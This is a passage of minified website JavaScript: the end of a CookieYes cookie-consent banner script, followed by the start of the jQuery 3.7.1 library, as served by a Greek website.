p:last-child');e&&e.insertAdjacentHTML("beforeend","&nbsp;"+t)}else c.insertAdjacentHTML("beforeend","&nbsp;"+t);const r=document.querySelectorAll('[data-cky-tag="readmore-button"]');if(r.length<1)return;Array.from(r).forEach(e=>{for(const t in o)o[t]&&(e.style[t]=o[t])})}(),J(),function(){if(!n._bannerConfig.config.alwaysActive)return;const e=n._bannerConfig.config.alwaysActive.styles;if(!e)return;const t=document.querySelectorAll(".cky-always-active");if(t.length<1)return;Array.from(t).forEach(t=>{for(const n in e)e[n]&&(t.style[n]=e[n])})}(),function(){if(!n._bannerConfig.config.manualLinks)return;const e=n._bannerConfig.config.manualLinks.styles;if(!e)return;const t=document.querySelectorAll('.cky-link, a.cky-link, [data-cky-tag="detail"] a, [data-cky-tag="optout-popup"] a, [data-cky-tag="notice"] a');if(t.length<1)return;Array.from(t).forEach(t=>{if("readmore-button"!==t.getAttribute("data-cky-tag")){for(const n in e)e[n]&&(t.style[n]=e[n]);e.color&&(t.style.textDecorationColor=e.color)}})}(),function(){const e=document.getElementById("cky-style-inline");e&&e.remove()}(),function(){const e=i("notice");if(!e)return!1;const t=e.closest(".cky-consent-container");if(!t)return!1;t.setAttribute("aria-label","We value your privacy"),t.setAttribute("role","region");const o=n._bannerConfig.settings.type;let c=n._bannerConfig.settings.position,r=o;"popup"===r&&(c="center");r="pushdown"===C()?"classic":r;const s=`cky-${r}-${c}`;t.classList.add(s);const a=i("revisit-consent");if(!a)return!1;const u="cky-revisit-"+n._bannerConfig.config.revisitConsent.position;a.classList.add(u)}(),function(){if(!n._rtl)return;["notice","detail","optout-popup","revisit-consent","video-placeholder"].forEach((function(e){i(e)&&i(e).classList.add("cky-rtl")}))}(),["detail-powered-by","optout-powered-by"].map(e=>{const t=document.querySelector(`[data-cky-tag="${e}"]`);t&&(t.style.display="flex",t.style.justifyContent="flex-end",t.style.alignItems="center")}),function(){const e=_(),t=h();if("classic"===t)return;if("popup"===t){const[e,t]=D("notice");O(e,t,!0),O(t,e)}const[n,o]=D("ccpa"===e?"optout-popup":"detail");O(n,o,!0),O(o,n)}(),function(){const e="ccpa"===_()?i("optout-popup"):i("detail");if(!e)return!1;const t=e.closest(".cky-modal");if(!t)return!1;if("pushdown"!==C()&&"popup"!==C()){const e="cky-"+n._bannerConfig.settings.preferenceCenterType;t.classList.add(e)}const o=t.querySelector(".cky-preference-center");if(o){o.setAttribute("role","dialog"),o.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";o.setAttribute("aria-label",e)}}()}(),function(){const e=_(),t=n._shortCodes.find(e=>"cky_show_desc"===e.key),o=n._shortCodes.find(e=>"cky_hide_desc"===e.key);if(!t||!o)return;const c=o.content,r=t.content,s=window.innerWidth<376?150:300,i=document.querySelector(`[data-cky-tag="${"gdpr"===e?"detail":"optout"}-description"]`);if(i.textContent.length<s)return;const u=i.innerHTML,l=(new DOMParser).parseFromString(u,"text/html").querySelectorAll("body > p");if(l.length<=1)return;let d="";for(let e=0;e<l.length;e++){if(e===l.length-1)return;const t=l[e];if(`${d}${t.outerHTML}`.length>s&&t.insertAdjacentHTML("beforeend","...&nbsp;"+r),d=`${d}${t.outerHTML}`,d.length>s)break}function y(){i.innerHTML=`${u}${c}`,a("=hide-desc-button",f),J()}function f(){i.innerHTML=d,a("=show-desc-button",y),J()}f()}(),!c._ckyGetFromStore("action")||function(){let e=new URL(document.location).searchParams;return e.get("cky_preview")&&"true"===e.get("cky_preview")}()?(w(),function(){const e=_();c._ckySetInStore("consent","no");const t=V(),o={accepted:[],rejected:[]};let r="yes";for(const s of n._categories)("gdpr"===e&&!s.isNecessary&&!s.defaultConsent[e]||"ccpa"===e&&t&&!s.defaultConsent.ccpa)&&(r="no"),"no"===r?o.rejected.push(s.slug):o.accepted.push(s.slug),c._ckySetInStore(""+s.slug,r);U(),f(o)}(),function(){if(c._ckyGetFromStore("consentid"))return;const e=c._ckyRandomString(32);c._ckySetInStore("consentid",e),n._resetConsentID=!0}()):g()}function k(e,t=null){const n=y(e);if(!n)return;if(n.classList.contains("cky-accordion-btn")){const e=n.closest(".cky-accordion");if(e){const t=e.querySelector(".cky-accordion-body");if(t){let o=t.id;o||(o=`ckyDetailCategory${e.id.replace("ckyDetailCategory","")}Body`,t.id=o),n.setAttribute("aria-controls",o)}}}const o=n.getAttribute("aria-expanded"),c=t||("true"===o?"false":"true");n.setAttribute("aria-expanded",c)}async function m(){try{p(),function(){for(const e of n._categories)"yes"!==c._ckyGetFromStore(e.slug)&&N(e)}(),document.querySelector("body").addEventListener("click",e=>{const t=".cky-banner-element, .cky-banner-element *";(e.target.matches?e.target.matches(t):e.target.msMatchesSelector(t))&&_revisitCkyConsent()})}catch(e){console.error(e)}}var b;function _(){return n._bannerConfig.settings.applicableLaw}function h(){return n._bannerConfig.settings.type}function C(){return"classic"===h()?"pushdown":n._bannerConfig.settings.preferenceCenterType}function v(){const e=i("notice"),t=e&&e.closest(".cky-consent-container")||!1;return t&&t||!1}function S(){const e=v();e&&e.classList.add("cky-hide")}function w(){const e=v();e&&e.classList.remove("cky-hide")}function A(){const e=document.querySelector(".cky-overlay");e&&e.classList.add("cky-hide")}function L(){const e=document.querySelector(".cky-overlay");e&&e.classList.remove("cky-hide")}function E(){if("classic"===h())return v();let e="ccpa"===_()?i("optout-popup"):i("detail");return e&&e.closest(".cky-modal")||!1}function $(){const e=E();e&&e.classList.remove(x()),"classic"!==h()?(A(),c._ckyGetFromStore("action")||w()):(k("=settings-button","false"),u("=notice","cky-consent-bar-expand")),c._ckyGetFromStore("action")&&I();const t=n._preferenceOriginTag;t&&Z(t)}function T(){const e=E();if(e&&e.classList.add(x()),e){const t=e.querySelector(".cky-preference-center");if(t){t.setAttribute("role","dialog"),t.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";t.setAttribute("aria-label",e)}}"classic"!==h()?(L(),S()):(k("=settings-button"),function(){d("add",...arguments)}("=notice","cky-consent-bar-expand"))}function q(){const e=E();if(!e)return;e.classList.toggle(x()),"pushdown"!==C()&&function(){const e=document.querySelector(".cky-overlay");e&&e.classList.toggle("cky-hide")}();const t=e.classList.contains(x());if(e.classList.toggle(x()),"classic"===h()){const t=e.querySelector(".cky-preference-center");if(t){t.setAttribute("role","dialog"),t.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";t.setAttribute("aria-label",e)}k("=settings-button"),l("=notice","cky-consent-bar-expand")}else t?(A(),c._ckyGetFromStore("action")||w()):(L(),S());c._ckyGetFromStore("action")&&I();const o=n._preferenceOriginTag;o&&Z(o)}function x(){return"pushdown"===C()?"cky-consent-bar-expand":"cky-modal-open"}function j(){const e=i("revisit-consent");return e&&e||!1}function I(){const e=j();e&&e.classList.remove("cky-revisit-hide")}function M(e=!1){n._preferenceOriginTag=e,"classic"===h()?(q(),k("=settings-button")):T()}function D(e){const t=document.querySelector(`[data-cky-tag="${e}"]`);if(!t)return[];const n=Array.from(t.querySelectorAll('a:not([disabled]), button:not([disabled]), [tabindex]:not([disabled]):not([tabindex="-1"])')).filter(e=>"none"!==e.style.display);return n.length<=0?[]:[n[0],n[n.length-1]]}function O(e,t,n=!1){e&&t&&e.addEventListener("keydown",e=>{9!==e.which||n&&!e.shiftKey||!n&&e.shiftKey||(e.preventDefault(),t.focus())})}function N({cookies:e}){const t=c._ckyGetCookieMap();for(const{cookieID:n,domain:o}of e)t[n]&&[o,""].map(e=>c._ckySetCookie(n,"",0,e))}function P(e=!1){for(const t of n._categories){const o=c._ckyGetFromStore(t.slug);G(t,"yes"===o||!o&&t.defaultConsent[_()]||t.isNecessary,t.isNecessary,n._shortCodes.find(e=>"cky_category_toggle_label"===e.key).content.replace("[cky_preference_{{category_slug}}_title]",t.name),e),B(t)}}function G(e,t,o,c,r=!1){const s=n._bannerConfig.config.preferenceCenter.toggle,i=s.states.active.styles["background-color"],a=s.states.inactive.styles["background-color"];["ckyCategoryDirect","ckySwitch"].map(s=>{const u=document.getElementById(`${s}${e.slug}`);u&&(!function(e,t={},o=!1){if(o)return;"detail-category-toggle"===e.parentElement.getAttribute("data-cky-tag")?function(e,t){let o=e.closest(".cky-accordion-item");if(!o)return;const c=o.querySelector(".cky-switch");t.isNecessary?c&&c.remove():("classic"===h()&&n._bannerConfig.config.categoryPreview.status||t.cookies&&0===t.cookies.length)&&c&&c.remove()}(e,t):"detail-category-preview-toggle"===e.parentElement.getAttribute("data-cky-tag")&&function(e,t){t.cookies&&0===t.cookies.length&&!t.isNecessary&&e.parentElement.parentElement.remove()}(e,t);if(!t.isNecessary){const e=t.name,n=document.querySelector(`[data-cky-tag="detail-category-title"][aria-label="${e}"]`);if(n){const e=n.closest(".cky-accordion-item").querySelector(".cky-always-active");e&&e.remove()}}}(u,e,r),u.checked=t,u.disabled=o,u.style.backgroundColor=t?i:a,F(u,t,c),r||u.addEventListener("change",({currentTarget:e})=>{const t=e.checked;e.style.backgroundColor=t?i:a,F(u,t,c)}))})}function B(e){if(!1===n._bannerConfig.config.auditTable.status){const t=document.querySelector(`#ckyDetailCategory${e.slug} [data-cky-tag="audit-table"]`);t&&t.remove();const n=document.querySelector(`#ckyDetailCategory${e.slug} .cky-accordion-chevron`);n&&n.classList.add("cky-accordion-chevron-hide")}}function F(e,t,o,c=!1){if(!e)return;const r=t?"disable":"enable",s=`cky_${r}_${c?"optout":"category"}_label`,i=n._shortCodes.find(e=>e.key===s);if(!i)return;const a=o.replace(/{{status}}/g,r).replace(`[${s}]`,i.content);e.setAttribute("aria-label",a)}function H(e="custom"){return()=>{!function(e="all"){const t=_(),o=V();c._ckySetInStore("action","yes"),"gdpr"===t?c._ckySetInStore("consent","reject"===e?"no":"yes"):c._ckySetInStore("consent",o?"yes":"no");const r={accepted:[],rejected:[]};for(const s of n._categories){let n="no";n="gdpr"===t?s.isNecessary||"reject"!==e&&("custom"!==e||V(s.slug))?"yes":"no":o&&!s.defaultConsent.ccpa?"no":"yes",c._ckySetInStore(""+s.slug,n),"no"===n?(r.rejected.push(s.slug),N(s)):r.accepted.push(s.slug)}U(),f(r)}(e),g(),$(),function(){"gdpr"===_()&&P(!0);!0===n._bannerConfig.behaviours.reloadBannerOnAccept&&window.location.reload()}()}}["consentid","consent","action"].concat(n._categories.map(({slug:e})=>e)).map(e=>c._ckyConsentStore.set(e,s[e]||"")),c._ckyGetCookie=function(e){const t=new RegExp(e+"=([^;]+)").exec(document.cookie);return t&&Array.isArray(t)&&t[1]?unescape(t[1]):null},c._ckySetCookie=function(e,t,o=0,c=n._rootDomain){const r=new Date;c&&(c="domain="+c);const s=0===o?0:r.setTime(r.getTime()+24*o*60*60*1e3);document.cookie=`${e}=${t}; expires=${new Date(s).toUTCString()}; path=/;${c}; SameSite=Strict;`},_revisitCkyConsent=function(){"classic"===h()&&w(),M(),function(e=!1){const t=j();t&&(!0===e?_ckyRevisitHide():t.classList.toggle("cky-revisit-hide"))}()},c._ckyRandomString=function(e,t=!0){const n=(t?"0123456789":"")+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghiklmnopqrstuvwxyz",o=[];for(let t=0;t<e;t++)o.push(n[Math.floor(Math.random()*n.length)]);return t?btoa(o.join("")).replace(/\=+$/,""):o.join("")},b=async function(){try{await m()}catch(e){console.error(e)}},"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",b):b());const R=document.createElement;function U(){if(1===navigator.doNotTrack)return;const e=c._ckyGetFromStore("consent");("gdpr"!==_()||e&&"yes"===e)&&(n._backupNodes=n._backupNodes.filter(({position:e,node:t,uniqueID:n})=>{try{if(Y(t.src))return!0;if("script"===t.nodeName.toLowerCase()){const n=document.createElement("script");n.src=t.src,n.type="text/javascript",document[e].appendChild(n)}else{const e=document.getElementById(n);if(!e)return!1;const o=document.createElement("iframe");o.src=t.src,o.width=e.offsetWidth,o.height=e.offsetHeight,e.parentNode.insertBefore(o,e),e.parentNode.removeChild(e)}return!1}catch(e){return console.error(e),!1}}))}function W(e,t){const o=e.hasAttribute("data-cookieyes")&&e.getAttribute("data-cookieyes");if(!o)return;const c=o.replace("cookieyes-","");for(const e of n._categories)if(e.isNecessary&&e.slug===c)return;const r=n._providersToBlock.find(({re:e})=>e===t);r?r.isOverridden?r.categories.includes(c)||r.categories.push(c):(r.categories=[c],r.isOverridden=!0):n._providersToBlock.push({re:t,categories:[c],fullPath:!1})}document.createElement=(...e)=>{const t=R.call(document,...e);if("script"!==t.nodeName.toLowerCase())return t;const n=t.setAttribute.bind(t);return Object.defineProperties(t,{src:{get:function(){return t.getAttribute("src")},set:function(e){return z(t,e)&&n("type","javascript/blocked"),n("src",e),!0}},type:{get:function(){return t.getAttribute("type")},set:function(e){return e=z(t)?"javascript/blocked":e,n("type",e),!0}}}),t.setAttribute=(e,o)=>{if("type"===e||"src"===e)return t[e]=o;n(e,o),"data-cookieyes"!==e||z(t)||n("type","text/javascript")},t};const K=new MutationObserver((function(e){for(const{addedNodes:t}of e)for(const e of t)if(e.src&&e.nodeName&&["script","iframe"].includes(e.nodeName.toLowerCase()))try{const t=e.src.startsWith("//")?`${window.location.protocol}${e.src}`:e.src,{hostname:o,pathname:r}=new URL(t),s=`${o}${r}`.replace(/^www./,"");if(W(e,s),!Y(s))continue;const i=c._ckyRandomString(8,!1);if("iframe"===e.nodeName.toLowerCase())X(e,i);else{e.type="javascript/blocked";const t=function(n){n.preventDefault(),e.removeEventListener("beforescriptexecute",t)};e.addEventListener("beforescriptexecute",t)}const a=document.head.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY?"head":"body";e.remove(),n._backupNodes.push({position:a,node:e.cloneNode(),uniqueID:i})}catch(e){}}));function Q(e){const t=c._ckyGetFromStore(e);return"no"===t||!t&&n._categories.some(t=>t.slug===e&&!t.isNecessary)}function Y(e){const t=n._providersToBlock.find(({re:t})=>{return new RegExp((n=t,n.replace(/[.*+?^${}()[\]\\]/g,"\\$&"))).test(e);var n});return t&&t.categories.some(e=>Q(e))}function z(e,t){return e.hasAttribute("data-cookieyes")&&Q(e.getAttribute("data-cookieyes").replace("cookieyes-",""))||Y(t||e.src)}function J(){if(!n._bannerConfig.config.showMore||!n._bannerConfig.config.showLess)return;const e=n._bannerConfig.config.showMore.styles,t=n._bannerConfig.config.showLess.styles;if(e){const t=document.querySelectorAll('[data-cky-tag="show-desc-button"]');t.length>0&&Array.from(t).forEach(t=>{for(const n in e)e[n]&&(t.style[n]=e[n])})}if(t){const e=document.querySelectorAll('[data-cky-tag="hide-desc-button"]');e.length>0&&Array.from(e).forEach(e=>{for(const n in t)t[n]&&(e.style[n]=t[n])})}}function V(e=""){return(e?["ckySwitch","ckyCategoryDirect"]:["ckyCCPAOptOut"]).some(t=>{const n=document.getElementById(`${t}${e}`);return n&&n.checked})}function X(e,t){const o=n._shortCodes.find(e=>"cky_video_placeholder"===e.key).content,{offsetWidth:c,offsetHeight:r}=e;if(0===c||0===r)return;e.insertAdjacentHTML("beforebegin",(""+o).replace("[UNIQUEID]",t));const s=document.getElementById(t);s.style.width=c+"px",s.style.height=r+"px";const i=document.querySelector(`#${t} .video-placeholder-text-normal`);i.style.display="none";const a=function(e){const t=e.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);return!!(t&&Array.isArray(t)&&t[2]&&11===t[2].length)&&t[2]}(e.src);a&&(s.classList.replace("video-placeholder-normal","video-placeholder-youtube"),s.style.backgroundImage=`linear-gradient(rgba(76,72,72,.7),rgba(76,72,72,.7)),url('https://img.youtube.com/vi/${a}/maxresdefault.jpg')`,i.classList.replace("video-placeholder-text-normal","video-placeholder-text-youtube"))}function Z(e){const t=i(e);t&&t.focus()}K.observe(document.documentElement,{childList:!0,subtree:!0}),window.revisitCkyConsent=()=>_revisitCkyConsent(),window.getCkyConsent=function(){const e={activeLaw:"",categories:{},isUserActionCompleted:!1,consentID:"",languageCode:""};try{e.activeLaw=_(),n._categories.forEach(t=>{e.categories[t.slug]="yes"===c._ckyGetFromStore(t.slug)}),e.isUserActionCompleted="yes"===c._ckyGetFromStore("action"),e.consentID=c._ckyGetFromStore("consentid")||"",e.languageCode=n._language||""}catch(e){}return e}}]);
// source --> https://www.maslarinos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1 
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 